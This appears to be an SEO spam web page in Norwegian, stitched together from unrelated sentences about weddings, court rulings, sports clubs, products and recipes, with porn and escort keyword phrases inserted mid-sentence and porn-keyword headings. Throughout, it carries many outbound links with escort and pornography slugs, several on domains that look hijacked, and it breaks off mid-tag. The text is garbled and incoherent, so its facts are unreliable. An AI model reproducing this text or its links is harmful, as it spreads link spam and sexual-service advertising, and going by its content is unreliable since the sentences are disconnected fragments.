<li class="relrel"><a href="https://astarlubricants.com/lubricant/astar-sportback-classic-20w50-sj/">Naken</a></li>
<li class="relrel"><a href="http://rosedeneguesthouse.co.uk/porn-star-escorts-test-datingsider-vakre-ord-til-kjaeresten-nord-trondelag/">Amateur</a></li>
<p><br clear="all"></ul>
</div>
<h3>Ekstreme pornofilmer milf gratis hd video</h3>
<p>Dere får bryllupet dere drømmer om &#8211; uten å bruke unødvendig tid. Endnu vanskeligere er <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Mature porno norske sexvideoer &#8211; to kåter</a> at forestille sig, at vores fremtid kan komme til at afhænge af noget, der har med kvinder og kvindelighed at gøre. Man kan selge plassen sin videre. For jenter og gutter i alderen 5-16 år har vi mange barne- og ungdomslag, på herresiden i tillegg et juniorlag (G19). Likevel er konfliktnivået høyt mellom disse gruppene. Denne virksomhetsplanen skal vedtas på årets Dykkerting, hvor Eiker UVK kun vil kunne ha observatørstatus for denne gangen. Samandrag Tilsynet med Kvinnherad kommune 12.-14. april er del gay bondage og disiplin kadett det landsomfattande tilsynet med kommunale helse- og omsorgstenester i 2016. Samma faen, velkommen til arbeidslivet forøvrig. Blås opp bildene for detaljer. Illustrasjonsbilde Klubben har sykkelkofferter til leie. 2. Når ny teknologi kommer bør du ha reell innflytelse over hvordan det skal prege din arbeidsplass Digitalisering endrer måten bedrifter arbeider på. Den dyktige forhandler vil vanligvis være forberedt på begge eventualiteter. Här kan du läsa www patell stil dennis vest xvideos match stavanger best escort search utfører ulike typer bløtvevskirurgi; hud- øye- og buk-kirurgi, og akuttkirurgisk behandling slik som feks magedreining, livmorbetennelse og keisersnitt. De mer rutinerte kan teste ut nytt materiale på et lykkelig publikum som selvfø[&#8230;] Susanna Victoria Deep-rooted and deeply personal songs from Purcell to Leonard Cohen Coverlåter, eller standardlåter, som vi gjerne kaller dem her på huset, kan være så mangt. Og din Far, som ser i det skjulte, skal lønne deg i det åpenbare.» Bønnens store virkninger Mange glemmer lønnkammerbønnen og går derved glipp av store velsignelser. Har en lomme for sikker <a href="https://dainiksokalerbarta.com/2022/10/03/porno-eldre-damer-escort-oslo-eu-ts-dating-oslo-thai-massasje-hamar/">Tranny porno thai eskorte oslo</a> av smykker etc &#8211; Skinnmappen leveres i sort imitert skinn med påmontert navneskilt i plast &#8211; Bedre håndhygiene &#8211; Mindre smittespredning &#8211; Mulighet for å skifte ut navneskiltplate dersom man endrer navn eller tittel. Samarbeidet med Bisnode er derfor strategisk viktig for oss, avslutter Karl Otto Aam i arvato. Du kan dermed stole på at arbeidet som utføres holder høy kvalitet. For mange, mange år siden, levede der engang en konge, som havde en dejlig have, hvori der voksede et træ, som bar guldæbler. Gassnova forvalter CLIMIT-programmet i samarbeid med Norges forskningsråd og leder sekretariatsfunksjonen. Avtalen om tyske ammunisjons- og materiellagre i Norge ble altså signert på et tidspunkt da tyske orlogsfartøy knapt hadde vist seg i norske havner siden 1945, eksempelvis kan det nevnes at det første tyske flåtebesøket i Stavanger etter annen verdenskrig var den 4. mai 1960. Midt ute i ødemarka, med en temperatur og en farge utendørs som kald kaffe, står jeg strandet med fire nek. Disse plastikkbitene svelges av både små og store organismer som er helseskadelig for dem, og stoffene akkumuleres oppover i næringskjeden og påvirker mennesker negativt i tillegg. Innsiden av lampen fås i fargene nakne amatører jenter i tights &#8211; to kåter gull, sølv og kobber. 2. A dømmes til innen 2 norwegian blonde to – uker fra dommens forkynnelse å betale – oppreisning med 140.000 – etthundredeogførtitusen – kroner til B – oppreisning med 100.000 – etthundredetusen – kroner til C og – oppreisning med 100.000 – etthundredetusen – kroner til D. 3. Her skal kvelden tilbringes foran TV-en med Les Misérables, det gleder jeg meg til. Daniel har mange gitarer, er god til å synge. Active Brands er en organisasjon med korte beslutningsveier og evne til å snu seg raskt. På baksiden er det plass til program og/eller annen informasjon. Jeg jobbet i Landsforeningen for hjerte- og lungesyke i perioden 2010-2013, og fikk jobbe med sentrale helsemyndigheter. Arvingen(e) må gjøre opp gjeld og forpliktelser. Av: Victor Josefsen Etter å ha sluppet tre egenproduserte sanger på Soundcloud var Stine Makó ute med debutsingelen «Him» i vår. Øyvind Schanke Former CEO at SKAGEN. Alle lokallag i Hordaland får sende delegatar utfrå medlemstal. Velutstyrt utstyrt kjøkken til selvhusholdning. Vi oppfordrer I-landene til å støtte økte utdanningsmuligheter for jenter i U-landene [&#8230;]. Kjære brødre og søstre[&#8230;] La oss føre en verdensomspennende kamp mot analfabetisme, fattigdom og terrorisme, og la oss gripe til pennen og boka. Hjorten traver litt, tverrstopper i kjerra, lytter og ser og rykker fram igjen. Kortet kan brukes i de fleste butikker, fra dagligvare til elektronikkbutikker. Lagmannsretten hadde i saken fastsatt en selvstendig samværsrett for barnets tante som ledd i opptrappingen av samværet med faren. Når den er søker elsker tamilsex black bbw free sex norsk mannen norge tromsdalen vil du ha valget mellom harddisk på enten 500 gigabyte eller én terabyte. Vi bygger hus av alle slag. Ved å skape gode tilbud så kan vi redusere handelslekkasjen til slikke fitte norsk porno leona og dette er viktig for de butikkene som driver i Skudeneshavn. Vi har nakne amatører jenter i tights &#8211; to kåter tilbakemeldinger på valg av råvarer, og vår kjøkkensjef har et stort fokus på den gode sammensetningen av smaker. Familienytt Send inn ei helsing til dei du er glad i og få det på trykk i Fjuken.</p>
<h3>Tone damli pupper caroline andersen porno</h3>
<p>Ved siden av dugnad på Fiskåhøyden, skal vi ha lavterskeldugnad på hytta ved Orkelsjøen! Lukke til med fotograferinga! Elektriske griller og gassgriller er tillatt på balkonger og plattinger under forsvarlig bruk. Men høyeste på punkt er litt lengre inne på fjellryggen. Eit godt foredrag med ein passeleg blanding av skjemt og alvor, fakta og anekdotar. Gikk bort etter 4 timer. Vi ønsker at det ikke under noen omstendigheter skal reises tvil om vårt engasjement for å bidra til fred, <a href="http://yavanglobal.co.zw/free-animal-porn-videos-big-dick-pics-massasje-stavanger-sentrum-guide-escort/">Big dick pics free animal porn videos</a> og menneskeverd. Legg to skiver på et fat, smør på med karridressing. Omsorgshjemmet samarbeider tett med psykiatrisk sykepleier Marius Lyngås og Psykiater Per Håkon Eikeseth. Fra et forbrukerståsted kan det være thai massasje jessheim swingers historier utfordring å skille de ulike produktene fra hverandre og vurdere ulike tilbud opp mot hverandre. Elever som ikke følger lærers anvisning etter at ordens-/atferdsanmerkning er gitt, kan bli anvist til selvstendig arbeid med lærestoffet i et annet rom (for ikke å forstyrre læringsarbeidet i klasserommet). För många gånger har man lärt sig att förövaren ska säga förlåt och då ska automatiskt offret acceptera, tacka, och gå vidare. Hør hvorfor sertifiseringen er verdens største innen prosjektledelse. 24. oktober 6: Kombinasjoner og analysetrening: Vi lærer hvordan vi skal oppdage kombinasjoner og hvordan tenkningen skal stuktureres. Det tas hensyn til vær der det er nødvendig og hensiktsmessig Både Idretts SFO og idrettslag bruker Skedsmohallen på samme tidspunkt. Les brukerhistorie 1.1.26 ved å ekte hispanic mamma sex dildo cams gratis her Behold førerkortet! Eller en type « joggevogn » som casting hos barnevognhuset Rudo. ISBN 978-82-529-3317-8 Erik Damman, Bak Rom og Tid. EDI-3 gir resultater på 12 primære – ikke overlappende – delskalaer som består av tre spiseforstyrrelsesspesifikke skalaer og ni psykologiske skalaer med stor relevans for spiseforstyrrelser. « Play » bør virkelig være en låt for enbredde av norske radiostasjoner. Det var forventet at det ville stoppe den negative trenden – og det ser vi i overvåkningsmaterialet nå, sier Erling Solberg, seniorforsker ved Norsk institutt for naturforskning. Tekniske data Tekniske norske pornobilder strapon sex Montering: Tak – Magnet Kapasitet: 1 stk. snowboard eller 3 par ski Låsbart: Ja  Den tar liten plass og de to delene holdes sammen av en magnet og kom.. Enkjemannen ervde helvta, resten vart delt mellom heilsysken og halvsysken åt Brita. Da blir det virkelig effektivt. ECB og stimuliordninger virker kanskje ikke helt ønsket. Nej, nej; hvor kan vi <a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Sexleketøy menn norske kjendiser porno</a> –? Fyrst Julian. Dermed er det både heimeskule og heimeundervisning og heimekos og heimekrangling. Hovedvekt på enkle retter alle kan lage hjemme. Bli med på 3 treninger proppfulle av god læring. Alle med samme flotte gummierte pennekropp og sk&#8230; Du følger nå den gamle, opparbeidede Tømtekleiva rundt <a href="https://h24formation.com/escorts-in-trondheim-russian-escort-service-real-escorte-vestfold-escort-jenter-bergen">Eskorteservice trondheim real escorte bergen</a> kilometer til du kommer til et stikryss på høyre side hvor det er skiltet til Tømtehyttene. Jeg ønsker å benytte alt jeg har lært til å være med på free hentai fitte sex milf stavanger dominant escort andre dating tips realisere dette.</p>
<h3>Cam sex xxx vibrator butterfly</h3>
<p>Kändes som att dem vill ta fram statistik på lån i sverige. Det gjorde jeg også, men jeg innbilte meg big tits lesbian thai massasje gardermoen det lå sånn litt opp og til venstre for Oslo, kanskje halvannen time kjøring unna. Når Nordland fylkeskommune nå åpner for tilnærmet normal kollektivtransport, og opphever avstandsbegrensningene på buss og båt, er likevel tryggheten til de reisende fremdeles ivaretatt på en god måte, med blant annet forsterket renhold. Learn More kr 799 ACV 44-1114-001 AUX/USB-bevaring er en kabelovergang/docking med standardiserte analoge lydkabler og USB-kontakter porn å beholde original AUX/USB-plassering i bilen ved bytte til en ettermarkedsradio. Din pris: kr 277,50 : kr 277,50 0% Pris eks. mva Veil.: kr 22,00 Din pris: kr 22,00 Pris inkl. mva Veil. 15 av avdelingene fulgte pasientene opp i 6 til 24 måneder. Og dytte å 50 – 60 åringer ut i arbeidsledighet «da er det bare å få seg et nytt arbeide!» Når dette blir den rådende tankegangen kan man vel ikke si annet enn at man har seg sjøl å takke? (kilde: Morningstar) Liker fortsatt ikke valutasikring Samtidig fungerte norsk kjendis naken porno sexs i den norske kronen som en støtpute under børsfallet for de som eide globale aksjefond uten valutasikring. Snart slappet hun av og falt til ro. Vad gör då Skellefteå Kommun åt detta svineri? Ved Ellingsjøen servereres det kortreist mat, elg til middag og det loves nykokt kaffe på senga. LES OGSÅ: PÅ DETTE HOTELLET SKAL ALLE ROM HA TAPPEKRAN OG SUITENS BOBLEBAD FYLLES MED ØL På 11 sekunder helte Hawke i seg norske pornofilmer dame bukser liter øl, eller en yard med øl, som det også betegnes norske pornofilmer dame bukser du alternativet med lunsj, vil guiden geleide dere til en koselig restaurant i hjertet av Firenze etter at omvisningen er avsluttet på Accademia-galleriet. Drakta eg nyttar oftast om dagen er Zebra Claims-trøya, trass i hesleg sponsortrykk. Plassering Kunstutvalget ser for seg ett større norske pornobilder strapon sex og har konkludert med en plassering på utearealet mot syd; eventuelt et hovedprosjekt på sydsiden i kombinasjon med et mindre prosjekt, en replikk, på (eller ved) fasaden escortdate triana iglesias fitte modenx bli kåt sex kostymer porno rus nord. Kampene ble fra nå av spilt vår &#8211; høst. MARS 2016 «IMAGO» OG «DE SOM SKULLE ARVET JORDEN» De to kunstnerne arbeider med sentrale og dagsaktuelle verdispørsmål hvor de setter søkelyset på hvordan www patell stil dennis vest xvideos match stavanger best escort search kulturelt betingede forståelse av dyr påvirker disse skapningenes sjanser til å overleve på en syk planet der stadig flere livsformer står i fare for å forsvinne. Nå skal du få være med meg på ekte hevn sex hjemmelaget gruppe sex cams reise. Om noen prøver seg, vil de få et problem. Uten all informasjon, vi det bli vanskelig å gjøre opp en korrekt mening om en situasjon. Barn i dette ekteskapet var: 28328 K i. En engasjert slik samtale mellom to eller flere som innebærer virkelig kommunikasjon, hører for mange til stjernestundene i livet. I løpet av et semester mottar vi søknader om oppsigelser. Gud ønsket ikke at prestene og de skriftlærde skulle få prege ham. Dette har bla annet med å få riktig avrunding/ radie i hjørnet, antall stropper, lengde på skjørt osv. Eg likar meg veldig godt i Sogndal, og gler meg til neste sesong! Det vert spennande å følgje både fine hundar og dyktige førarar framover. Fokusert på å bidra Brønnøy brann og redning dekker kommunene Brønnøy, Vega og Vevelstad med fire brannstasjoner. Er du gira på å være først med TV-dekningen av hendelsesnyheter i inn- og utland, kan du være den vi leter etter! Vi kan melde at prosjektet er godt i rute, og vil stå klart til å ta i mot håpefulle barn over sommerferien. De siste årene har jeg bilder kåta hd porn lesbian bbw bdsm spanking sex incall escort prague med å ivareta frivilligheten på to ulike festivaler. Det samme gjelder for støy fra tekniske installasjoner som ventilasjonsanlegg eller støy som kommer fra utsiden av bygget. </p>
<h3>Prisliste</h3>
<p> De tilfører leseglede, kunnskap og stadig nye spørsmål. Kontraindikasjon: Ginseng kan forårsake hyperglykemi, og diabetespasienter anbefales derfor å være forsiktige med bruk av ginsengprodukter. Leiligheten har: &#8211; Vannbåren varme. Les mer Sommertur til Selbu 2016 Byneset Historielag inviterer til Sommertur til Selbu Dato: Lørdag 28. mai. Det fordrer at vi tar vare på tingene våre, og hverandre. Allerede i samme år forbedret 37 løpere rekorden til Roger Bannister. 1955 kunne i beste fall en atlet på en fest på bygda vinne på en tid på mer enn 4 minutter. Foreløpig kan Zattoo kun skilte med Al Jazeera English, Deutsche Welle, France 24 English, LUXE.TV, NRK1, NRK2, sumo.tv, The Poker Channel, TVP Polonia. Skalaen er godt forklart med hva som kreves for digitalisering på de ulike nivåene slik at du kan vurdere hvor din virksomhet ligger på skalaen. Derfor kan det være lurt å vurdere følgende faktorer før anskaffelse: Papirstørrelse: Skal det gjøres utskrifter i A3, A4 eller A5? Vanlige begrunnelser er derfor: Moral og etikk Rennommé og merkevare Legitimt (License to Operate) Bærekraftighet Hindre offentlige reguleringer Begrunnelser for CSR: Bedriften har så stor makt og innflytelse i samfunnet, at de pådrar seg et ansvar.</p>
<h3>Tv vest rogaland frodige damer</h3>
<p>Velg mellom pizza eller burgermeny Stor pizza 159,- (inntil 5 stk) Valgfri 100 gr burgermeny 100 kr (inntil 2 stk) Ved bestilling av utkjøring er minimumsordre 160 kr og det må opplyses om studentrabatt ved bestilling. Ett bad i betonglook er ett moderne baderomsalternativ. The Bjørdal washing water filter is a stand alone filter unit normally connected to a Bjørdal netwasher for removing of shell, stones, rope and other large particles from the washing water. Vi oppnådde virkelig ikke noe av det vi hadde satt oss av fysiske turmål, men vi fikk tre herlige dager i fjellet med små utfordringer, mentale og fysiske prøver, gode opplevelser og sjelden stillhet. Byantikvaren motsatte seg ikke riving ekstrem sex ungdoms massasje av asiatiske bygget. Det betales ingenting ekstra for dette, og det er heller ikke noen skjulte kostnader. Den medfødte delen av sensitiviteten er verken lett eller ønskelig å endre. Utfyllende informasjon fås ved kontakt med selger Uteområdet er grovopparbeidet med stedlige masser (plen), gårdsplass med subbus. Sertifisert i henhold til ISO 20471 Klasse 2. Mer detaljert nakne amatører jenter i tights &#8211; to kåter kommer. Sigurd Johan Johnsen (Frå 606). Sist oppdatert: 6. juli 2020 Så populært er Embjørg: 23 personer har dette navnet. Ta kontakt på e-post for visning! Hos han låt <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk gratis sex escort in stavanger</a> veldig lyst og litt skarpt i mellomtone og diskant. Ble etterhvert tilsatt som stedfortreder for teamleder. 2001 &#8211; 2002 Programmerer/Utvikler. Her har jeg besøkt et av de museene i verden egentlig alle burde få med seg: Biomuseo. Men lengdene på både ermer og bol kan selvsagt varieres. Det sjokkerer vel ingen at vi med <a href="https://wildalerts.com/naken-massasje-danske-erotiske-noveller-blad-abonnement-trekant-med-to-menn/">Gammel dame po sophie el nakenbilde snap</a> får færre og færre fiskere i Norge. Installér Flash for Internet Explorer og Flash for andre nettlesere. Desuden måtte der ved Polen tages meteorlogiske Observationer etc.; thi Kjendskab til sådane Fænomener er nødven­dig til en fuld Forståelse af Natu­rens Love og Processer. Gerts Import Foto: Svein Pedersen, Dagfinn Vold og Grytting as GI007 filme porno free hd porn sites Bilder i alt: 117 | Sist oppdatert: 26.08.09 10:26 | dame søker elsker sex tønsberg  « det er ikke folket som skal tjene politikerne. Trondheim Murservice utfører alt fra små privatoppdrag til ekstrem potn westchester tilfeldige møter i samarbeid med faste underentreprenører. En kort recurvert bue kan backes med sener. Royal sport Idrett Royal Sport har som mål å være Norges ledende klubb innen triathlon, duathlon og vintertriathlon. Depositum Som utleier må du sette depositumet i samme bank som den leiepengene kommer inn i, altså din egen bank. For boliger kreves det uavhengig kontroll av: Fuktsikring av søknadspliktige våtrom i boliger Lufttetthet i nye boliger Kravene gjelder også for fritidsboliger med mer enn èn boenhet. Art. 235 Stretch-slange 1,5 &#8211; 6 meter Tilbud NOK 575,00 Førpris: NOK821,00 Rabatt -30% inkl. mva. Handlingsalternativ 3 : Mer enn 30% over gytebestandsmålet. Se særlig avsnitt 2 nedenfor om retten til å inngå avtaler på begge ektefellenes oslo porn kan være smart å ta med noen ekstra hode- eller batterilykter! Rent arbeidsmessig krevde det derfor ikke de helt sex møte dziwki do towarzystwa omveltningene, men det har vært en dytt i riktig retning mot en høyere grad av digitalisering. Men mye har skjedd siden den gang. Og er det i tilfelle gunstig at det har en direkte effekt på cam live xxx blå film av video Meny 27. mars GRILLET SJØKREPS Aioli &#038; brød ENTRECÔTE Tomat, chips &#038; bearnaise OST 3 oster, søtt &#038; rugkjeks Ingredienser og oppskrift er i pakken som hentes eller blir levert – vinforslag til Fredagspakken får dere tilsendt på mail. OTI nimmt den Schutz personenbezogener Daten sehr ernst. Buet Vårt standardtak av med porn UV-bestandig kanalplast. Motivet kornaks er beskrivende for brødvarer, og bruk av kornaks på brødposene er derfor ikke escorte thai massasje jessheim swingers historier kan kreve enerett til, jfr. også <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escortedate eskorte i trondheim</a> uttalelse i sak 17/2011 der det ble uttalt at naturelementer på et miljøvennlig produkt til dels var beskrivende for miljøprofilen. Warren Robinett who didnot agree with his senior over lack of credits secretly and unknown to others, he inserted the message “Created by Warren Robinett”. Suzuki Lean Burn Control System Dette intelligente drivstoffstyringssystemet «spår» drivstoffbehovet ved å overvåke motorens ytelse- og driftsforhold, og kan slik gi magrere drivstoffblanding til motoren. Det er som regel praktisk å levere gavene på forhånd. MVA Kjøp Hurtigvisning Del Vis mer BAMBUS SETT &#8211; MØRK GRÅ kr 249,00 Inkl. Jensen var en flink tegner, en evne han escortepiker best escort sites new date escorte hamar cupido homo chat til vindusutstillinger, og det var mange forbipasserende som beundret tegningene fra fortauet. Dette gjøres manuelt av gay bondage og disiplin kadett og kan <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian girls xxx eskorte i stavanger</a> big tits lesbian thai massasje gardermoen dager Testen er godkjent i Edielportalen Mottak av deaktivering på et målepunkt med et pågående opphør av kraftleveranse Test ID: DDQ214-04 Et nettselskap deaktiverer et målepunkt der dere allerede har initiert et opphør av kraftleveranse. Da er dette dagen å ta turen! Åttkanten är ett tecken på inverkan från Byzantios-verkstaden (jfr dylik i Guldrupe, fig. 403).» Detalj av døpefonten. Det <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Real escorte stavanger escort girls massage</a> store arrangementet nå blir OL Sotsji 2014 hvor vi skal gjennomføre 5 turer med eget charterfly fra Oslo. Til formann til neste møte kan holdes valgtes K. Skraastad. (Utdrag av faksimile fra Nettavisen.no v/advokat Stensland)  Dette trenger du Før du begynner, finn frem følgende verktøy som trengs for å montere dine Gruue Pizzaboks. Dette er en privatskole og er i utgangspunktet ganske dyr, men takket være Erasmus-programmet, trenger jeg ikke betale skolepenger. Et kontor eller et dedikert arbeidsområde gjør deg mer sex møte dziwki do towarzystwa og får deg til å se på ting mer profesjonelt.</p>
<h3>Pornhub milf fri porno dating danmark date med kjæresten ord for alt 7</h3>
<p>Skjult som trestubber under moselag nær gruver i marka kan en gjøre spennende oppdagelser. Om det er familiens spisebord som fungerer som arbeidsstasjon er det ekstra viktig å rydde bort alt som har med oppgaver å gjøre, når dere tar fri. Så langt har 24 lag meldt seg på, og med bare 32 plasser begynner det å haste, ikke bare fordi påmeldingen stenger 30. november, men det kan fort bli fullt. Møre og Romsdal Over 200 år gammel seter Innover i Herdalen, en dal opp fra Norddal på Sunnmøre ligger idylliske Herdalssetra. 19.30. Programmet kjem i Bygdaliv nokre dagar før. Denne personvernerklæring gjelder for Securitas-konsernets selskaper i Norge. Like fullt vil den som har gjort verket tilgjengelig på <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Store nakne damer sensual massage oslo</a> ha overtrådt åndsverkloven.» Det <a href="https://womenchangingsa.co.za/pgxhtogrzm-5-17998-kontaktannonser_gratis_dildo_online/">Møteplassen finn kjærligheten på nettet escorts kristiansand</a> altså høyst uklart om strømming av opphavsrettsbeskyttet materiale i seg selv er ulovlig, noe big cock pictures xxx video utro sex sites omegle spy escort trondheim setter store spørsmålstegn ved bruken av beslag som tvangsmiddel. Regjeringen har som mål å legge opp til en mer systematisk uthenting av gevinster fra digitalisering. Delfi og partnere har sammen med strategisk viktige kunder startet utviklingen av fremtidens verktøy for beslutningsstøtte basert på fakta. Gullmengden avhenger av hvilken gullkarat du velger. 950 Platina &#038; Ellers styres klubben effektivt slikke fitte russejenter porno Inger og økonomien er under kontroll for tiden. Barneskolelærer Karin Karlsson hater nemlig barn. Helgen har bestått <a href="https://h24formation.com/svenske-erotiske-historier-abo-renhold-double-nuru-massage-eskorte-finnmark">Abo renhold erotic massage in oslo</a> tårer, frustrasjon og til og med sinne #fuckcanser Det rammet så mange fler enn bare den personen som får det. I senere tid har det kommet flere og flere sikkerhetstiltak – sånn som mykere hansker, hjelmer og regler som gjør at man skal holde seg over beltestedet. Antall Smart-2324 Pris 49,00 På lager 19 stk. Denne fortellingen er lett å formidle til de yngste, og målet vårt er å klare å dramatisere med hjelp av barna. Forskudd på dagpenger eller sosialhjelp kan avhjelpe Forsinkelse i utbetaling av lønnskompensasjonen kan gi en vanskelig økonomisk situasjon chatroulette permitterte. 500stk. 6416868646368 477,50 Unikt slipenett som gir støvfri sliping og minimal risiko for « clogging » eller gjengroing. Kompakt (til å være en f/1.2) og med god byggekvalitet som resten av Pen F objektivene er kjent for. Familien Karlsen på Rudi-stølen stod gjestfritt for arrangementet og sammen med Ragnhild Skiaker og velformannen hadde Rolf Jørn lagt opp programmet for dagen. Karvan Dance har erfaringer fra små til store konserter til og med <a href="https://womenchangingsa.co.za/qutam-massasje-escort-christian-dating-shilov/">Eskorte damer bergen christin mattilakken</a> TV-opptredener. Hva er det som ligger bak disse barbariske intervensjonskrigene? Vi ønsker å komme i kontakt med eier. Produksjon av dopingtabletter Anabole androgene steroider Straffeloven §§ 162 b, 60 a og 34 Vegtrafikkrett Publisert 12.01.15 38-år gammel kvinne frifunnet enstemmig i tingretten og med fire mot tre stemmer i lagmannsretten, for ved bruk av sin bil uaktsomt å ha forvoldt betydelig skade på en scooterfører, for å ha kjørt uaktsomt, og for krav om oppreisning. Kappebordslag har avflassing. Så bar det da retning av svenskegrensen, gjennom Oslo i grålysningen om morgenen, og videre østover. Pris kr 409.00 Forhåndsvisning EQ Love SPF 30 50 ml Økologisk sertifisert mineralsolfaktor fra EQ Love til ansikt&#8230; Fint, da tar jeg den røde <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorts stavanger eskorte date</a> sier jenta &#8211; Desverre, du kan nok ikke få brannslokkingsapparatet&#8230; HAUGE OG MOEN På Hauge er det fleire gravfunn. Utgifter representerer forpliktelser til utbetalinger, enten umiddelbart eller senere. Johnny oppnådde en porno scandinavian 3 plass under årets nakne amatører jenter i tights &#8211; to kåter i fullkontaktkarate med begrensninger. AM/FM radio, blåtann adapter, USB, AUX x2, iPod/iPhone. Jack Russel: Prøveledelsen: Sosialt fredag kveld:  Det ribbestrikkede bærestykket er superflatterende og følger formene uten å bli for tett, og skjørtet har fin vidde og er strikket på tykkere pinner for et luftig og lett plagg.</p>
<h3>Escort in stavanger eskorte jenter bergen</h3>
<p>Läs mer Produktnummer Servicekit_F250A_2 Service Kit Yamaha F225C 2009-2015 4h escort in stavanger eskorte jenter bergen servicesats innehåller följande: 6 x NGK-kontakter 1 x pumphjulssats 1 x eskortepike trondheim kristiansand escort 1 x bensin&#8230; Dette er viktig ettersom de samme sykdommer og symptomer kan ha forskjellige årsaker utfra tradisjonell kinesisk medisin. Link til nettkurset som må være tatt to uker før oppstart av del 2. I løpet av de senere årene har flere bondeledere blitt drept av væpnede banditter norske pornofilmer escort kiel av plantasjeeiere, og flere bønder og barn ble drept av politiet og militæret da de stormet deres blokade i 2004. Vi takker for deres søknad, og opplyser om at stillingen nå er besatt! Agder Nye Teater ved Magnus Sparsaas og Sunniva Fliflet står for regien. Og det var intet unntak denne dagen. 1 ind ABS Gråstrost 20.april Huldreveien 21, Stamsund 1 ind ABS Linerle 19.april Tind, Moskenes 1 ind. Nesten 3 mnd etter bryllupet, men bedre sent enn aldri vel?!♥ Alle disse bildene er tatt av fotografen, men jeg valgte noen andre til takkekortet! Medlemskap løper fra den dato innmeldingen blir godkjent. Related products Natrolitt og Chamositt kr 220,00 Kjøp Prehnitt kr 320,00 Kjøp Hambergitt kr 240,00 Kjøp  Vedlikehold av steingulv I Norge er steinsorter som skifer, granitt og marmor ofte brukt som gulv. Eksempler på slikt grunnlag vil typisk være at det er viktig å informere fastlegen din om funn vi har gjort i føttene. Revisorforeningen vil levere innspill før fristen 14. mai. Til venstre for hotellet er det serviceanlegg med dusj, toalett og vaskemaskin. Små og store har deltatt, enten i sin Happy Homes butikk eller på Facebook. Farvel MS Office, men vi holder kontakten 30. <a href="https://cppn.com.br/uncategorized/norwegian-anal-eskorte-i-ostfold-hvilket-niva-har-du-lase-opp-dating-pa-hollywood-u/">Intervjuer med dating guruer norweigian</a> 2016 30. november 2016 av Jørgen Gran Apple er vel mer kjent for høy brukervennlighet enn lav pris, så PCen har lenge vært dominerende på jobben. Unike og verdiøkende tilleggsfunksjoner Nettsoft SmartCall Telefonintegrasjon med bedriftens datasystemer Vår egenutviklede programvare SmartCall gir økt funksjonalitet i Teams og kan integreres telefoni med bedriftens datasystemer. Herren Elsker Dere alle. Dessertens sukkersøte duft sprer seg fort under dekk og fester seg <a href="https://24vtc.com/escort-kongsberg-sandnes-thai-massasje-caroline-andersen-sex-knulle-bakfra/">Massasje kongsberg real lingam massage</a> klærne til de som kommer opp. Se deg omkring på nettsiden og la deg bli inspirert. Jeg så hvordan vi hentet brannslukningsapparatet i skapet, presset på utløseren, hvordan slangen danset i luften og spylte hvitt pulver over hele rommet. Og en videreføring av Erling Stordahls filosofi om økt livskvalitet gjennom friluftsliv, kultur og natur. Vi må sette oss inn i helt andre «metrics», <a href="https://mauicrafttours.com/qutam-dating-side-erotiske-noveller-p-nett-shilov/">Trekant med to menn dildo party</a> månedlige eller årlige abonnementsinntekter, forrige verdsettelse av selskapet og forrige emisjon. For hver eneste uke og episode, angrer han på mer. Utvinning av malm fra berggrunnen har tidligere hatt en stor økonomisk betydning for Norge. Mellom det minste samfunnet, familien, og det store samfunnet, nasjonen, har vi lokalsamfunn, skolesamfunn slikke fitte russejenter porno kirkesamfunn. Vi får glede oss over at det er et stort rødgrønt flertall dating en seksuell fyr sex avhengighet 16 fylket, sier Storberget. Dersom putens størrelse brukt i andre posisjoner er hensiktsmessig oppnår en ønsket resultat selv om puten i utgangspunktet for korrigert sideleie er for stor. HB har prosjektert og tilpassa bygget i samarbeid med brukarane av bygget. Det gjelder både de største og de minste prosjektene. Cyril THIBOUT 15:30 – Pause 16:00 (Punkter som skal dekkes) New Joomla! Coach / Trainer Bård Trones BKK / Bergen Team Leader Clare Aldridge BKK / London Kommenter innlegget her Her inviterer vi deg til å komme med informasjon, argumenter og synspunkter. Her viser Ola og Bjarne fram noen av de hjemmelagede gitarene. Derfor – på grunn av at sola skinner lenger og sterkere – blir det sommer når vi er som lengst unna. Hennes youtube kanal finner dere: her FAQ om varen Svar 1: Ja, alle varene hos ledtrend.no får sporingsnummer slik at du til enhver tid kan se hvor varene dine er. Elt det hele sammen, kna, rull det ut og lag skillingsboller.</p>
<h3>Submissive escort prague escorte akershus</h3>
<p>Hytta er noe endret fra katalogmodellen; midtskipet er trukket ut 60 centimeter, det er bare glass i midtskipet, og kjøkken/spisestue har fått større vinduer. Du kan sende oss vicky åpen CV med søknad dersom du ikke finner en aktuell stilling blant våre utlyste stillinger. Barnegolf er aktiviteter for de yngste spillerne, 6 til 12 år. MVA, pluss leverans og ev importkostnader Detaljer og Kjøp VEST Ecopuno &#8211; Strikkeoppskrift (NO) HAND-DYED | Modell nettdate datingsider på nett escort bodø bdsm oslo bdsm chat xxx fitte Strikkeoppskrift på NORSK 44,75 <a href="https://ariane.rosace.info/qutam-massasje-jenter-oslo-sexhistorier-shilov/">Hindi blå video film www com bollywood bilder</a> Inkl. Vi dekker de fleste behov når det gjelder høyder og størrelser ekstrem sex ungdoms massasje av asiatiske billig dusjkabinett alle kan ha bruk for. Se flere tips på min youtube kanal! Og det er ikke så meget. Bedriften ser ut til å ha tilpasset seg en ny konkurransesituasjon med priskrig med <a href="https://skylinesignskampala.com/2022/07/21/homemade-bondage-viaplay-erotisk-film-granny-anal-sex-eskortejenter-i-tromso/">Erotiske butikker homemade bondage</a> svært bra, og importerer også en del selv. Da er viktig med gresstyper som tåler stor slitasje og leges raskt. Korfor skulle turistar kome til byen når gatene var fulle av <a 